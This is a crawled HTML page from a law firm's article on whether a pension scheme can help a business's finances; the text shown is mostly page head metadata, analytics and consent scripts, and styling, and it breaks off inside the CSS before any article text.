

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/insights-events/legal-articles/2020/can-your-pension-scheme-help-your-business-finances/
body_size: 37649
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='rSUtXrZ6eEFw9/SACt2c1Q=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='rSUtXrZ6eEFw9/SACt2c1Q=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='rSUtXrZ6eEFw9/SACt2c1Q=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Can your pension scheme help your business&#x27; finances? | Freeths</title>
    <meta name="description" content="As in any recession, businesses are currently struggling to conserve cash. Many small businesses and have found that despite the plethora of government schemes.">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/insights-events/legal-articles/2020/can-your-pension-scheme-help-your-business-finances/" />

<meta property="og:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2020/can-your-pension-scheme-help-your-business-finances/">
<meta property="og:type" content="website">
<meta property="og:title" content="Can your pension scheme help your business&#x27; finances? | Freeths">
    <meta property="og:description" content="As in any recession, businesses are currently struggling to conserve cash. Many small businesses and have found that despite the plethora of government schemes.">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Business Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2020/can-your-pension-scheme-help-your-business-finances/">
<meta name="twitter:title" content="Can your pension scheme help your business&#x27; finances? | Freeths">
    <meta name="twitter:description" content="As in any recession, businesses are currently struggling to conserve cash. Many small businesses and have found that despite the plethora of government schemes.">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Business Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614">


    <style>
</style>
    <script nonce='rSUtXrZ6eEFw9/SACt2c1Q==' ></script>
    <script nonce='rSUtXrZ6eEFw9/SACt2c1Q=='  defer src="/sitefiles/next-gen/dist/client-098e380b12ac4a5eb2ce.js"></script>

    <style data-styled="fFGBRQ gQWBfA fGDzdP jeHixV mnbHI lNZOS fYcwyt hJoJkQ ecXAbJ dDMCrq ffzFqM dVEXej" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: SocialShareBannerstyles__List-sc-dyxi6-0 */
.ecXAbJ{grid-column:1 / span 12;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;} @media (min-width:768px){.ecXAbJ{grid-column:2 / span 5;}} @media (min-width:1024px){.ecXAbJ{grid-column:3 / span 4;}} @media (min-width:1366px){.ecXAbJ{grid-column:4 / span 3;}}
/* sc-component-id: SocialShareBannerstyles__Item-sc-dyxi6-1 */
@media (min-width:480px){.dDMCrq:nth-child(2){display:none;}}
/* sc-component-id: SocialShareBannerstyles__Link-sc-dyxi6-2 */
.ffzFqM{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#002e40;border:0;margin:0;-webkit-text-decoration:none;text-decoration:none;width:48px;height:48px;padding:8px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:13px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:20px;} .ffzFqM[data-icon='true']{border-radius:50%;} .ffzFqM.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}
/* sc-component-id: SocialShareBannerstyles__Icon-sc-dyxi6-3 */
.dVEXej{display:block;color:currentColor;width:24px;} @media (prefers-reduced-motion:no-preference){.dVEXej{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform,opacity;-webkit-transition-property:transform,opacity;transition-property:transform,opacity;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform,opacity;}} .dVEXej > svg{display:block;width:100%;} .SocialShareBannerstyles__Link-sc-dyxi6-2.focus-ring .dVEXej,.SocialShareBannerstyles__Link-sc-dyxi6-2:hover .dVEXej{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);opacity:0.8;}
/* sc-component-id: InsightHeaderBannerstyles__Container-sc-2bgnuz-0 */
.fFGBRQ{--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:655px;} @media (min-width:768px){.fFGBRQ{height:67vh;min-height:720px;}} .fFGBRQ::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .fFGBRQ[data-is-slim='true']{min-height:490px;height:auto;} @media (min-width:768px){.fFGBRQ[data-is-slim='true']{min-height:462px;height:auto;padding-top:100px;}} @media (max-width:767px){.fFGBRQ[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} @media (min-width:768px){.fFGBRQ[data-has-overlay='false']{padding-top:100px;height:auto;}} .fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{background-color:transparent;} @media (max-width:767px){.fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .fFGBRQ[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .fFGBRQ[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;} @media (max-width:767px){.fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{padding-top:100px;padding-bottom:80px;}}
/* sc-component-id: InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 */
.lNZOS{position:relative;max-width:770px;margin-left:0;z-index:1;} [data-has-overlay='false'] .lNZOS{background-color:var(--bgColorTransparent);max-width:870px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} [data-is-slim='true'] .lNZOS{max-width:1270px;} .lNZOS .SocialShareBannerstyles__Link-sc-dyxi6-2{color:#ffffff;}
/* sc-component-id: InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 */
.mnbHI{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: InsightHeaderBannerstyles__Title-sc-2bgnuz-4 */
.hJoJkQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){[data-is-slim='true'] .hJoJkQ{margin-bottom:12px;}} @media (max-width:767px){.hJoJkQ{margin-bottom:30px;}}
/* sc-component-id: InsightHeaderBannerstyles__Date-sc-2bgnuz-5 */
.fYcwyt{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-size:14px;line-height:19px;}</style><style data-styled="fFJmFU bPeotX legyfD dThfmQ eboXcZ" data-styled-version="4.4.1">
/* sc-component-id: Breadcrumbsstyles__Container-sc-1ctz1pp-0 */
.fFJmFU{padding:16px 0;background-color:#f7f7f7;overflow:hidden;color:#002e40;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 */
.bPeotX{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;} @media (hover:none){.bPeotX{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap;overflow:auto;-ms-overflow-style:none;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}.bPeotX::-webkit-scrollbar{display:none;}}
/* sc-component-id: Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 */
.legyfD{font-size:clamp(0.94rem,0.9rem + 0.1vw,1rem);line-height:22px;-webkit-letter-spacing:-0.24px;-moz-letter-spacing:-0.24px;-ms-letter-spacing:-0.24px;letter-spacing:-0.24px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;} .legyfD:not(:last-child){margin-right:10px;} .legyfD:not(:last-child)::after{content:'/';margin-left:10px;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 */
.dThfmQ{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;color:currentColor;} @media (prefers-reduced-motion:no-preference){.dThfmQ{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .dThfmQ:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.dThfmQ{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} span.dThfmQ:focus,span.dThfmQ:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 */
.eboXcZ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;}</style><style data-styled="bNaGeX gQWBfA fGDzdP jeHixV efuNUx fCYWrc" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fCYWrc h1,.fCYWrc .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fCYWrc h2,.fCYWrc .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fCYWrc h3,.fCYWrc .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fCYWrc h4,.fCYWrc .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fCYWrc p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fCYWrc p.center{text-align:center;} .fCYWrc p.right{text-align:right;} .fCYWrc p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fCYWrc p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fCYWrc p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fCYWrc p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fCYWrc p a:focus{outline:none;} .fCYWrc p a:focus,.fCYWrc p a:hover{color:#55959a;} .fCYWrc a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fCYWrc a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fCYWrc a:focus{outline:none;} .fCYWrc a:focus,.fCYWrc a:hover{color:#55959a;} .fCYWrc ol,.fCYWrc ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fCYWrc ol li,.fCYWrc ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fCYWrc ol li p,.fCYWrc ul li p{display:inline;} .fCYWrc ol li p:last-child,.fCYWrc ul li p:last-child{margin-bottom:0;} .fCYWrc ol{list-style:decimal;padding-left:1.2em;} .fCYWrc ul{list-style:none;padding-left:1.2em;} .fCYWrc ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fCYWrc ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fCYWrc ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fCYWrc ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fCYWrc blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fCYWrc blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fCYWrc .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fCYWrc .quote-name > strong{display:block;} .fCYWrc hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fCYWrc table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fCYWrc table thead tr td,.fCYWrc table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fCYWrc table thead tr td:first-child,.fCYWrc table thead tr th:first-child{border-radius:8px 0 0 8px;} .fCYWrc table thead tr td:last-child,.fCYWrc table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr:nth-child(even){background-color:#bfe3e1;} .fCYWrc table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fCYWrc table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fCYWrc table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fCYWrc table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fCYWrc table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fCYWrc table tbody tr td{white-space:nowrap;}} .fCYWrc sub{position:relative;top:0.5em;font-size:80%;} .fCYWrc .responsive-table{position:relative;overflow-x:auto;} .fCYWrc *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .fCYWrc > *:first-child{margin-top:0;} .fCYWrc > *:last-child{margin-bottom:0;} .fCYWrc h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 